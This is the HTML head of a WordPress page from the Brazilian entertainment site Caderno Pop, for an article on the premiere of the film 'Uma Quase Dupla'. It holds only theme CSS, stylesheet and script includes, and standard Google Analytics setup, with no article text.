<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Caderno Pop &raquo;" href="https://cadernopop.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Caderno Pop &raquo;" href="https://cadernopop.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Caderno Pop &raquo; &#8220;Uma Quase Dupla&#8221;, com Tatá Werneck e Cauã Reymond, estreia nesta quinta" href="https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cadernopop.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcadernopop.com.br%2Fuma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cadernopop.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcadernopop.com.br%2Fuma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://cadernopop.com.br/wp-content/cache/min/1/p/jetpack/15.3.1/modules/related-posts/related-posts.css?ver=1764875704' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://cadernopop.com.br/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1764875704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_likes-css' href='https://cadernopop.com.br/wp-content/cache/min/1/p/jetpack/15.3.1/modules/likes/style.css?ver=1764875704' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://cadernopop.com.br/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1764875704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-js-composer-css' href='https://cadernopop.com.br/wp-content/cache/min/1/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1764875704' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://cadernopop.com.br/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://cadernopop.com.br/wp-content/cache/min/1/wp-content/themes/jnews/assets/css/darkmode.css?ver=1764875704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-scheme-css' href='https://cadernopop.com.br/wp-content/cache/min/1/wp-content/themes/jnews/data/import/lifestyle/scheme.css?ver=1764875704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://cadernopop.com.br/wp-content/cache/min/1/p/jetpack/15.3.1/modules/sharedaddy/sharing.css?ver=1764875704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://cadernopop.com.br/wp-content/cache/min/1/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css?ver=1764875704' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js?ver=1764875704" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://cadernopop.com.br/wp-content/cache/min/1/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764875704" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="analytify-events-tracking-js-extra">
/* <![CDATA[ */
var analytify_events_tracking = {"ajaxurl":"https://cadernopop.com.br/wp-admin/admin-ajax.php","tracking_mode":"gtag","ga_mode":"ga4","tracking_code":"G-V2B9GFHGDQ","is_track_user":"1","root_domain":"cadernopop.com.br","affiliate_link":"","download_extension":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","anchor_tracking":""};
//# sourceURL=analytify-events-tracking-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/plugins/wp-analytify-pro/inc/modules/events-tracking/assets/js/analytify-events-tracking.min.js?ver=7.1.1" id="analytify-events-tracking-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://cadernopop.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cadernopop.com.br/wp-json/wp/v2/posts/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cadernopop.com.br/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-V2B9GFHGDQ"></script>
			<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-V2B9GFHGDQ';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/amp/"><link rel="icon" href="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2022/10/cropped-icone-caderno-pop_512x512-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2022/10/cropped-icone-caderno-pop_512x512-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2022/10/cropped-icone-caderno-pop_512x512-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2022/10/cropped-icone-caderno-pop_512x512-1.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3d3d3d; --j-accent-color : #1fc4be; --j-alt-color : #525252; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3d3d3d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1fc4be; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1fc4be; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1fc4be; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1fc4be; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #525252; } .jeg_share_button.share-float.share-monocrhome a { background-color : #525252; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { color : #757575; } .jeg_midbar { height : 146px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #121212; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #121212; } .jeg_header .socials_widget > a > i.fa:before { color : #121212; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #121212; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #121212; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #a0a0a0; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #a0a0a0; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #a0a0a0; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #121212; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #727272; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : #383838; } .jeg_nav_search { width : 29%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : rgba(255,255,255,0); border-color : rgba(255,255,255,0); } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : #757575; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #121212; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #ffffff; } .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.jeg_footer .socials_widget.nobg a:hover .fa,.jeg_footer.dark .socials_widget.nobg a:hover .fa,.jeg_footer .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa { color : #999999; } 